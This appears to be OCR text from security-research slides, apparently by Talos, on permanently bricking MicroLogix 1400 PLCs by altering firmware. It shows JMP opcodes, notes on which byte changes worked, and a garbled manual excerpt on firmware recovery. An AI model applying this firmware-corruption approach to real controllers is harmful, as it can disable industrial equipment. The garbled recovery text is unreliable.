



4EF9 0004 0150 JMP 0x00040150

JMP to start of code 0x150 bytes in offset 0x40000 





4EF9 0004 0000 JMP 0x00040000 

JMP to self 









TaLC





- Unsuccessful with a few dozen "elegant" attacks
	- creative changes of MIPS instructions
	- jump loops
	- math
- Success on first attempt of "hey, look over there" attack
	- randomly move bytes\* around

\*bytes that are important but are not MIPS instructions











#### 1766-LEC **BOOT FRN:21.00** Fpga Corrupt

When the LCD displays the Fpga Corrupt information, the LEDs do not sline the Walking pattern during the fitteware upgrade process.

#### **Recovering from Missing or Corrupt OS State**

In order to recover from this controller state, you need to resure the operating system firmware upgrade avalescribed hipe.

- 1. Itamus that the Etherner contections are inster-SNMP is enabled by default in the compoller.
- 2. If she IP Address was configured demog the Preparing for firmware opgrade stage, the same IP configuration is retained in the committee
- 3. Start the Firmware opgrade as explaned in Using Control II.AM Fin-Firmware Upgeale on page 208.

Talos



#### ML1400: HARD BRICK



#### ML1400: HARD BRICK

